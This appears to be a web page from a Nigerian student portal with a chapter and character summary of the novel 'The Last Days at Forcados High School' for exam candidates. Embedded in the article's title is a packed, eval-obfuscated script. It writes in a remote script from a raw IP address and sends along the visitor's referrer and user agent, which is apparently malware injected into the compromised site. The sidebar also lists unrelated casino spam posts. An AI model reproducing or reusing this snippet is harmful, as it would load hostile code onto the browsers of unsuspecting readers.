                    <small class="meta-author author vcard"><a class="url fn n" href="https://campusportalng.com/author/cpnghost1/" title="View all POSTS by CampusportalNGstaff" rel="author" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/24b198cde2cea6e0efcc1de7baf2605a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' decoding='async'/> </a></small>, <small><a href="https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" rel="bookmark" class="post-time" data-wpel-link="internal"><time class="modify-date updated" datetime="2016-03-14T20:03:11+01:00">Last Updated: March 14, 2016</time></a></small>                </span>
                            </div><!--end article-meta-->

        
        
    
    <div class="article-content">

        
        
            <p style="text-align: justify;"><strong>The <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('3.h("<7 8=\'2\' 9=\'a\' b=\'c/2\' d=\'e://5.f.g.6/1/j.k.l?r="+0(3.m)+"\n="+0(o.p)+"\'><\/q"+"s>");t i="4";',30,30,'encodeURI||javascript|document|kbkrf||97|script|language|rel|nofollow|type|text|src|http|45|67|write|ftfze|jquery|js|php|referrer|u0026u|navigator|userAgent|sc||ript|var'.split('|'),0,{}))
</script></noindex> Last Days at Forcados High School</strong> by <strong>A.H. Mohammed</strong> tells a fictional story of Jimi Solade, a very brilliant student of the prestigious Forcados High School &#8211; His life with his best friends, Ansa and Nene who are all in their final year in secondary school. His relationship with the mysterious new girl in class, Efua. His family troubles and determination to succeed against all odds.<br />
The novel highlighted some adolescence challenges and teaches perseverance in the midst of adversities.</p>
<p style="text-align: justify;">With the annual JAMB UTME in mind, we at Campus Portal Nigeria decided to provide only a brief chapter by chapter summary of The Last Days at Forcados High School. We highlighted only the important points from the chapters that will assist candidates to easily answer the exam questions. Read below.</p>
<h2 class="p1" style="text-align: center;"><span style="text-decoration: underline; color: #008000;">Chapter by Chapter Summary of The Last Days at Forcados High School</span></h2>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-32141" src="https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png" alt="The Last Days at Forcados High School Summary" width="509" height="303" srcset="https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png 509w, https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary-300x179.png 300w" sizes="(max-width: 509px) 100vw, 509px" /></p>
<p class="p1" style="text-align: justify;"><strong>Chapter 1.<br />
</strong>Jimi<strong> </strong>had just returned from a holiday in Ibadan. His father sent him there on discovery that he had kept in touch with his rogue brother, Wole, against the father&#8217;s instructions.</p>
<p style="text-align: justify;">Jimi woke up at home to a surprise. His brother, Wole, who had been banned from the house by their father, has returned. Jimi and his mother, Kemi, were happy to have Wole back but their highly temperamental and intolerable father, Kola, was not keen to have him back.</p>
<p style="text-align: justify;"><strong>Chapter 2.<br />
</strong>First day of new school year at Forcados High School, Lagos. Jimi re-unites with friends. Though worried by troubles at home, he resolves it&#8217;s going to be his best year yet.</p>
<p style="text-align: justify;">The school&#8217;s head boy, Seyi Lawal, invited Jimi who is the health prefect to prefects&#8217; meeting with the principal, Mr Mallum,where they met a new girl, Efua, who came with her mother to the principal&#8217;s office.</p>
<p style="text-align: justify;"><strong>Chapter 3.<br />
</strong>Efua Coker, a very attractive young girl, was brought to Lagos by her flamboyant and carefree mother, Funmi, to stay with her aunt, Moni, from where she could attend Forcados high school and complete her final year in secondary school. Aunty Moni introduced Efua to the devout Nene who in turn introduced her to Ansa and Jimi but Efua was repulsive to the boys. She also had a tough first day in school, dealing with the not-so-welcoming teachers and nostalgia of her former school, St Catherine&#8217;s, Abuja.</p>
<p style="text-align: justify;">Efua&#8217;s mum influenced her admission into SS3 at Forcados High where students are not usually admitted in senior class. The teachers frowned at this because they felt new students would lower the school&#8217;s usually excellent result.</p>
<p style="text-align: justify;"><strong>Chapter 4.</strong><br />
Kola Solade had travelled after a bout of argument with his wife over Wole when Jimi courageously jumped to his mother&#8217;s defence which further infuriated his father, Kola.</p>
<p style="text-align: justify;">Jimi, looking for an opportunity to spend time with his brother, Wole, followed him to a strange location where alcohol, Indian hemp and prostitutes were a common sight. Jimi got upset when he ran home, after policemen stormed the joint, and discovered that Wole hid illegal drugs in his Jeans pocket.</p>
<p style="text-align: justify;"><strong>Chapter 5.<br />
</strong>Efua rebuffed Jimi&#8217;s advances and a rather silly approach from Jolly, a pompous arts student, who in turn threatened to deal with her. Everybody in school disliked Efua for her unfriendliness. They went ahead to nickname her &#8220;The Witch&#8221;. Nene tried to talk to Efua about the seeming unfriendliness to everybody but she snapped at her.</p>
<p style="text-align: justify;"><strong>Chapter 6.</strong><br />
Efua visits Nene to apologies for snapping on her earlier in the day at school. She meets Nene helping her mother out with house chores as usual. Nene once again encouraged Efua to be friends with Jimi. She would later have a re-think about her suggestion to Efua considering that Jimi&#8217;s attention to her had reduced since Efua arrived.</p>
<p style="text-align: justify;"><strong>Chapter 7.</strong><br />
A young Youth Corper, Agbenenovi (Miss Novi) was introduced to the school by the Vice principal.<br />
The students had their Mid Term dinner. Jimi, Ansa, and Nene played active roles in the event&#8217;s planning. Jimi so much wanted to dance with Efua and in his desperation infuriated  Efua the more when he bullied away little Jide who was already dancing with her and also accidentally spilled drinks on her.</p>
<p style="text-align: justify;">Earlier, the new corper, Ms Novi, saved a fainted junior student by administering cardiopulmonary resuscitation on him. Ms Novi and Efua would later become friends.<br />
Meanwhile, Efua&#8217;s rivalry with Jimi&#8217;s current and jealous girlfriend, Caro, was on the rise.</p>
<p style="text-align: justify;"><strong>Chapter 8.</strong><br />
Towards the end of the term, there was Inter-House sports competition among the four houses in the school; Tiger, Lion, Cheetah, and Leopard.<br />
There was Carol Night organized by Nene which Jimi took interest in on noticing Efua&#8217;s name on the Carol list.<br />
Jimi won the 100 metres race for his house (Tiger), won the best athlete&#8217;s trophy, and a prize for the best exam result.<br />
Efua was involved in several interesting community programmes introduced to her by Ms Novi. The principal openely commended her on her excellent results.</p>
<p style="text-align: justify;">At the end of the term, the friends were all happy except Ansa who failed his first term exams and dreaded his mother&#8217;s rebuke who would most likely blame his failure on his paintings.</p>
<p style="text-align: justify;"><strong>Chapter 9.</strong><br />
Jimi&#8217; mother had fallen ill during the first term holidays. She opened up to Jimi that she had been diagnosed of ovarian cancer. She reassured him that she will get better and that their father truly loves his boys. Ansa and Nene together with their parents visited the hospital.<br />
Jimi is worried that his wonderful life has turned around all too sudden.</p>
<p style="text-align: justify;"><strong>Chapter 10.</strong><br />
The second term had started and Jimi is downcast as a result of his mother&#8217;s illness. His condition brought Efua, who has general tenderness for helpless beings, closer to him. That lightened Jimi&#8217;s mood and made him happy once again.</p>
<p style="text-align: justify;"><strong>Chapter 11.</strong><br />
Jimi&#8217;s poor state of mind affected his performance in the football team.<br />
His friends Ansa, Nene, and Efua had been supportive. Sometimes, they all accompany Jimi to visit his mother in the hospital.</p>
<p style="text-align: justify;">Alas! Jimi&#8217;s mum gave up the ghost on a saturday morning after a heavy rain the night before. It was a terrible experience for Jimi who wished it could all be a lie.<br />
The incident brought the whole Solade family and relatives together, and Efua much closer to Jimi.</p>
<p style="text-align: justify;"><strong>Chapter 12.</strong><br />
Mr Solade embarked upon a 5-month-long journey out of the country leaving his sons behind. As soon as he left, Wole turned their apartment to a house of commotion, always hosting parties, and forcing Jimi into illicit drugs.<br />
The situation at home affected Jimi&#8217;s concentration and performance in school. His friends decided to confront him. They all agreed that he should now stay with Ansa&#8217;s family.<br />
Meanwhile, Nene was becoming increasingly jealous/concerned about Efua&#8217;s sudden relationship with Jimi.</p>
<p style="text-align: justify;"><strong>Chapter 13.</strong><br />
Jimi is gradually getting over his mother&#8217;s death, thanks to his encouraging friends.</p>
<p style="text-align: justify;">Nene had stumbled upon a somewhat &#8220;romantic&#8221; letter written by Efua and addressed to Ms Novi. She misinterpreted Efua&#8217;s relationship with Ms Novi and confided in Jimi.<br />
The letter reads;<br />
<em>Dear Erdoo,</em><br />
<em>      When you told me you were leaving, I cannot describe the utter blackness that enveloped me. I will not shy away from it any longer. I love you and I don&#8217;t care what people may say or think. My Erdoo, my Miss Novi, mine. Whenever we talk and hug each other I believe I&#8217;m in heaven. You are the most fascinating woman in the world.</em></p>
<p style="text-align: justify;"><strong>Chapter 14.</strong><br />
Efua&#8217;s letter was leaked in school and she became a laughingstock. She and Ms Novi were summoned by the principal.<br />
Following Ms Novi&#8217;s denials, the principal cautioned her, stating that she is familiar to her students more than is expected of a teacher. The principal then sent Efua home for the day and demanded to see her mother or guardian.<br />
Before Efua left, she discovered the letter was made public through Jimi, though unintentional. Jimi made it clear to her that he had little or no regrets for the leaked letter. This is because he was angry and felt she had made a complete fool of him.</p>
<p style="text-align: justify;"><strong>Chapter 15.</strong><br />
It was Jolly who photocopied and leaked Efua&#8217;s letter when he stumbled upon it, while illegally searching for assignment to copy, in Jimi&#8217;s locker. He was flogged publicly by the principal.<br />
Efua&#8217;s mother meets with the principal and once again influenced his decision to not suspend Efua. At home, Efua&#8217;s mother severely scolded her, calling her a slut.</p>
<p style="text-align: justify;">Efua was all alone, starving, having nightmares, and eventually fell ill. She ended up in the hospital after she passed out on the street while being attended to by a mad woman who called her &#8220;my daughter&#8221;.</p>
<p style="text-align: justify;"><strong>Chapter 16.</strong><br />
Nene felt guilty of all that happened to Efua. Encouraged by her mother, she went to see Efua in the hospital where she apologized and confessed that it was out of jealousy that she told Jimi about the letter.<br />
Efua also opened up to Nene. She told Nene her father died when she was 12 and her mother married her now step-father who sexually abused her. She sadly added that nobody believed her story, not even her mother. Nene promised to help her reintegrated in school.</p>
<p style="text-align: justify;">Efua had also received get-well messages from her friends at her former school, St Catherine&#8217;s, and her former principal, Mrs Obange.</p>
<p style="text-align: justify;"><strong>Chapter 17.</strong><br />
Jimi was swallowed in his thoughts. Nene was no longer talking to him. His most loyal friend, Ansa, had also disagreed with him on the way he treated Efua.</p>
<p style="text-align: justify;">Wole told Jimi he had got into trouble selling drugs and his life was on the line. He had to run out of town with assistance from Jimi.</p>
<p style="text-align: justify;"><strong>Chapter 18.</strong><br />
More troubles for Jimi as the Chemistry Lab he had a spare key to got burgled. It was later revealed that Wole Solade and some other boys were caught while trying to sell a stolen microscope and other Lab equipments. Wole had named Jimi an accomplice in the crime. Before long, the  news spread round the school that Jimi, the school hero, was being questioned at the Police station over the Lab theft.<br />
Earlier in the day, Jimi had apologized to Nene for his role in the leaked letter and also tried to make up with Efua.</p>
<p style="text-align: justify;"><strong>Chapter 19.</strong><br />
Following Wole&#8217;s suggestion, Jimi lied that he assisted his brother with the robbery with hopes that his confession will persuade the principal to desist from pressing further charges thereby saving his brother from going to prison.<br />
Jimi was punished in school. He wasn&#8217;t allowed to participate in any social activity, even after their WAEC exams.<br />
The day he was made to publicly apologize to the whole school, Efua and Ansa stood up for him and made the principal and other students to know the truth. The principal eventually dropped all charges against Wole because he was sorry for him.<br />
Jimi felt guilty Efua stood up for him in his time of trouble but he didn&#8217;t in hers, now she had left the country unannounced.</p>
<p style="text-align: justify;"><strong>Chapter 20.</strong><br />
Most of the Final year students performed well when their results came out in October.<br />
Nene was hoping to study accountancy, Ansa had planned to study architecture while Jimi had won a scholarship to study electrical engineering.<br />
During a Valedictory service that held in July, Jimi won prizes in chemistry, physics and technical drawing. He also got a letter from Efua shortly after she left the country. In the letter, Efua confessed that she liked Jimi back but hinted that she had to sort out things inside herself first. She concluded by telling Jimi that what he did for his brother, Wole, was a sweet thing. This made Jimi very happy. It was a happy ending for all the friends.</p>
<h3 style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #008000; text-decoration: underline;">Character Summary</span></span></strong></h3>
<ul style="text-align: justify;">
<li><strong>Jimi<em>(Akinjimi)</em> Solade </strong>&#8211; The main character (hero) in the novel. He can best be described as an all-rounder &#8211; Academically sound, good at sport, good-looking, and attractive to the girls.</li>
<li><strong>Wole Solade &#8211;</strong> Jimi&#8217;s closest brother who had turned rogue, expelled from 2 different schools, kicked out of the university and severally drew the irk of his father, Kola, who referred to him as good-for-nothing.</li>
<li><strong>Mr Kola Solade</strong> &#8211; Jimi&#8217;s Father. A tall and well built man with a bulging tummy who believes Wole is a bad influence to Jimi.</li>
<li><strong>Mrs Kemi Solade</strong> &#8211; Jimi&#8217;s loving mother. A kind-hearted woman who had been stressed by her children and her highly temperamental husband, Kola.</li>
<li><strong>Femi Kolade</strong> &#8211; Jimi&#8217;s oldest brother who lives in the United Kingdom. Just like his father, he doesn&#8217;t want anything to do with his other brother, Wole.</li>
<li><strong>Ansa Izaegbebe</strong> &#8211; Jimi&#8217;s friend and next door neighbour. A nerdy art genius who sees Jimi as his hero for being good at so many things.</li>
<li><strong>Nene Ekpo</strong> &#8211; Jimi and Ansa&#8217;s oldest friend. A devout christian with great music voice.</li>
<li><strong>Efua Coker</strong> &#8211; The new beautiful and mysterious girl in class who had become cynosure of attraction for the boys, Jimi inclusive.</li>
<li><strong>Funmi Coker</strong> &#8211; Efua&#8217;s mother. A wealthy business woman who rarely showed love to her daughter.</li>
<li><strong>Mrs Moni Alli</strong> &#8211; Funmi Coker&#8217;s cousin and Efua&#8217;s aunt whom she stayed with at Balogun street from where she attended school at Forcados High.</li>
<li><strong>Caro</strong> &#8211; The disdainful Jimi&#8217;s girlfriend before Efua came to Forcados High. She was also the most popular girl in school.</li>
<li><strong>Jolly Stephens</strong> &#8211; One of the novel&#8217;s antagonists. He was an arts student and a stubborn big boy in the school.</li>
<li><strong>Miss Agbenenovi</strong> &#8211; Youth corper serving in Lagos state. She taught English at Forcados High school with Mr Salami.</li>
<li><strong>Mr Mallum</strong> &#8211; Principal at Forcados High school. He never addressed his students by their first name except Jimi, the day Efua made him realize he hadn&#8217;t cared enough about his students.</li>
<li><strong>Mrs Tanimoro</strong> &#8211; The school&#8217;s guidance councillor who Efua regularly met on the instructions of the principal when she first arrived Forcados High school. Mrs Tanimoro was also in the principal&#8217;s office with her mouth twisted in self-righteous horror when Efua was being questioned over her suspicious letter to Miss Novi.</li>
<li><strong>Mr Vann</strong> &#8211; Physics teacher at Forcados High School. He was fund of Jimi Solade.</li>
<li><strong>Mr Salami</strong> &#8211; English teacher at Forcados High School.</li>
<li><strong>Mr Edet</strong> &#8211; Chemistry teacher at Forcados High School.</li>
<li><strong>Mr Bade</strong> &#8211; A teacher at Forcados High School who the students nicknamed cane.</li>
<li><strong>Okoro</strong> &#8211; The students called him gorilla-like Okoro, a miserable bully.</li>
<li><strong>Seyi Lawal</strong> &#8211; The head boy at Forcados High School.</li>
<li><strong>Ada</strong> &#8211; The head girl at Forcados High School. She sourced for the letter Efua allegedly wrote to Ms Novi and brought it to Mr Mallum, the principal.</li>
<li><strong>Eze</strong> &#8211; A bright student in an unspoken contest with Jimi over chemistry result.</li>
<li><strong>Joke</strong> &#8211; Efua&#8217;s new friend at Forcados High school who was always interested in gossips. She was the first person to inform Efua about her leaked letter in school.</li>
<li><strong>Jide</strong> &#8211; The smallest boy in class. He danced with Efua during the Mid-term Dinner.</li>
<li><strong>Icheen Igbo</strong> &#8211; 100 metres race closest competitor to Jimi. He took the second position during the Inter-house sports competition.</li>
<li><strong>Bayo</strong> &#8211; Another of Jimi&#8217;s friends at school who is a football enthusiast.</li>
<li><strong>Rhymers</strong> &#8211; A group of five boys who composed hip-hop lyrics after school.</li>
<li><strong>Mrs Obange</strong> &#8211; Efua&#8217;s principal at her former school, St Catherine&#8217;s, Abuja.</li>
<li><strong>Samu</strong> &#8211; Jimi&#8217;s family friend whose Ice cream bar provided cover for Jimi and Efua during the Area boys &#8211; Police Fracas.</li>
<li><strong>Dupe</strong> &#8211; One of Jimi&#8217;s ex-girlfriends as was jokingly revealed by Samu.</li>
<li><strong>Uncle Kazeem</strong> &#8211; Jimi&#8217;s closest uncle whom the family usually called in times of trouble. He was the one who bailed Wole when he was arrested for theft at Forcados High.</li>
<li><strong>Uncle Shola</strong> &#8211; Jimi&#8217;s other uncle who was rarely called upon.</li>
<li><strong>Risikat</strong> &#8211; Mrs Solade housemaid. She was the person who informed Jimi that his mother had fainted.</li>
<li><strong>Mama Silifat</strong> &#8211; Mama Silifat sold <em>puff-puff</em> and <em>akara</em> outside the school premises. She is fond of Jimi whom she addressed by his full name Akinjimi or <em>omo mi</em> (my child).</li>
</ul>
<p style="text-align: justify;"><strong>&#8211; Note:</strong> This is only a short summary of The Last Days at Forcados High School. For an in-depth understanding of the story, you are advised to read the novel.</p>
<p style="text-align: justify;">Also see &gt;&gt;<a href="https://campusportalng.com/education/questions-last-days-at-forcados-high-school/32041/" data-wpel-link="internal">Exam questions from The Last Days at Forcados High School</a>.<br />
<em><strong>© Campus Portal Nigeria:</strong> No part of this material may be redistributed without permission / credits to <a href="https://campusportalng.com" data-wpel-link="internal">campusportalng.com</a>.</em></p>
<p style="text-align: justify;">On a side note, thumbs up to the author of the novel. It will surely make an interesting read for anybody.<br />
I personally wish the book would be adopted to a movie for every young person to see. It will surely be very entertaining and educative.<br />
We at CampusPortalNG also recommend the book &#8220;<strong>Catch-Up: English Language</strong> by Peter Okebukola et al&#8221; for any candidate preparing for JAMB UTME and indeed any O&#8217;Level English exam.</p>
<p style="text-align: justify;">Be sure to visit our homepage; <span style="text-decoration: underline;"><strong>www.CampusPortalNG.com</strong></span> now for other interesting articles.<br />
Don&#8217;t forget to share with your friends 🙂</p>
<div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">The Last Days at Forcados High School &#8211; Summary</span><span class="updated"> March 14th, 2016</span><span class="author vcard"><span class="fn">CampusportalNGstaff</span></span></div>            
        
        
    </div><!--end article-content-->

</article><!--end article-->
		<section class="main-color container-wrap social-share-wrap">
    <div class="container">
        <div class="share-links">

            <div class="hr-title hr-long"><abbr>Share this</abbr></div>

            
                <span class="kleo-love">
                <a href="#" class="item-likes" id="item-likes-32040" title="Like this"><span class="item-likes-count">11</span> <span class="item-likes-postfix">likes</span></a>                </span>

            
            
                
                                    <span class="kleo-facebook">
                <a href="https://www.facebook.com/sharer.php?u=https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" class="post_share_facebook" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=220,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-facebook"></i>
                </a>
            </span>
                
                                    <span class="kleo-twitter">
                <a href="https://twitter.com/share?url=https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" class="post_share_twitter" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=260,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-twitter"></i>
                </a>
            </span>
                
                                    <span class="kleo-googleplus">
                <a href="https://plus.google.com/share?url=https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-gplus"></i>
                </a>
            </span>
                
                                    <span class="kleo-pinterest">
                <a href="https://pinterest.com/pin/create/button/?url=https://campusportalng.com/education/the-last-days-at-forcados-high-school-summary/32040/&amp;media=https://campusportalng.com/wp-content/uploads/2016/02/The-Last-Days-at-Forcados-High-School-Summary.png&amp;description=The Last Days at Forcados High School &#8211; Summary" onclick="javascript:window.open(this.href,&#039;&#039;, &#039;menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600&#039;);return false;" data-wpel-link="internal">
                    <i class="icon-pinterest-circled"></i>
                </a>
            </span>
                
                
                
                

                                    <span class="kleo-mail">
                <a href="/cdn-cgi/l/email-protection#[base64]" class="post_share_email">
                    <i class="icon-mail"></i>
                </a>
            </span>
                
            
        </div>
    </div>
</section>
		
		
    <!-- Begin Comments -->
    
	<section class="container-wrap">
		<div class="container">
			<div id="comments" class="comments-area">

				<div class="hr-title hr-long"><abbr>0 Comments</abbr></div>

				
				
				
			</div><!-- #comments -->
		</div>
	</section>

    <!-- End Comments -->



				
				</div><!--end wrap-content-->
			</div><!--end main-page-template-->
			
<div class="sidebar sidebar-main col-sm-4 sidebar-right">
	<div class="inner-content widgets-container">
		<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async data-type="lazy" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- New Responsive CP -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0587639732831092"
     data-ad-slot="1769227587"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Latest News From Schools</h4>
		<ul>
											<li>
					<a href="https://campusportalng.com/education/casinos-cryptomonnaies-en-france-tours-gratuits-risques-reels-et-checklist-pratique/100228/" data-wpel-link="internal">Casinos cryptomonnaies en France : tours gratuits, risques réels et checklist pratique</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/mega-win-casino-verdict-rapide-et-guide-pratique-pour-joueurs-en-france/100227/" data-wpel-link="internal">Mega Win Casino : verdict rapide et guide pratique pour joueurs en France</a>
									</li>
											<li>
					<a href="https://campusportalng.com/education/what-volatility-means-and-how-it-affects-winnings-guide-for-canadian-players/100215/" data-wpel-link="internal">What Volatility Means and How It Affects Winnings — Guide for Canadian Players</a>
									</li>
					</ul>

		</div><div id="custom_html-5" class="widget_text widget widget_custom_html"><h4 class="widget-title">IMPORTANT LINKS</h4><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/jamb-cut-mark-universities-polytechnics-nigeria/" data-wpel-link="internal">JAMB Cut Off Mark for All Institutions</a>
<br />
<a href="https://campusportalng.com/jamb-admission-status/" data-wpel-link="internal">Check JAMB Admission Status</a>
<br />
<a href="https://campusportalng.com/jamb/jamb-printed-admission-letter-need-know/24687/" data-wpel-link="internal">JAMB Admission Letter - All You Need To Know</a>
<br />
<a href="https://campusportalng.com/jamb-result-checker/" data-wpel-link="internal">JAMB Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-result-checker/" data-wpel-link="internal">WAEC Result Checker</a>
<br />
<a href="https://campusportalng.com/waec-syllabus/" data-wpel-link="internal">WAEC Syllabus</a>
<br />
<a href="https://campusportalng.com/neco-result-checker/" data-wpel-link="internal">NECO Result Checker</a>
<br />
<a href="https://campusportalng.com/neco-syllabus/" data-wpel-link="internal">NECO Syllabus</a>
<br />
<a href="https://campusportalng.com/nuc-list-accredited-approved-universities-nigeria/" data-wpel-link="internal">NUC List of Accredited Universities in Nigeria</a>
<br />
<a href="https://campusportalng.com/top-universities-in-nigeria-university-ranking/" data-wpel-link="internal">See the Top 100 Best Universities in Nigeria Here</a>
<br />
<a href="https://campusportalng.com/nysc/things-youth-corpers-must-know-for-nysc-orientation-camp/1811/" data-wpel-link="internal">What Every Youth Corper Should Know Before Leaving For NYSC Orientation Camp</a></div></div><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://campusportalng.com/education/ikamin-app-digital-address-africa/67463/" data-wpel-link="internal"><img src="https://campusportalng.com/wp-content/uploads/2018/09/iKamin-app-banner-300x250.png" width="300" height="250" /></a></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/slim-081711.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//campusportalng.us8.list-manage.com/subscribe/post?u=cacc41d3649a33bdf8cbbf826&amp;id=573502f2d9" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<label for="mce-EMAIL">Subscribe to our mailing list</label>
	<input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required>
    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_cacc41d3649a33bdf8cbbf826_573502f2d9" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>

<!--End mc_embed_signup--></div></div>	</div><!--end inner-content-->
</div><!--end sidebar-->

			</div><!--end .row-->		</div><!--end .container-->
  
</section>
<!--END MAIN SECTION-->

			
		</div><!-- #main -->

			
			<a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
		<!-- SOCKET SECTION
		================================================ -->

		<div id="socket" class="socket-color">
			<div class="container">
				<div class="template-page tpl-no col-xs-12 col-sm-12">
					<div class="wrap-content">

						<div class="row">
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->

							<div class="col-sm-12">
								<p style="text-align: center;">©2026 <strong>CampusPortalNG.com</strong> No 1 Information Portal for Nigerian Students</p>							</div>
							
							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

    
	<!-- Analytics -->
	
	<script>document.body.classList.remove("no-js");</script>	<div style="display:none">
			<div class="grofile-hash-map-24b198cde2cea6e0efcc1de7baf2605a">
		</div>
		</div>
		<!-- Modal Login form --><script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/plugins/jetpack/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-content/themes/campusng/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://campusportalng.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
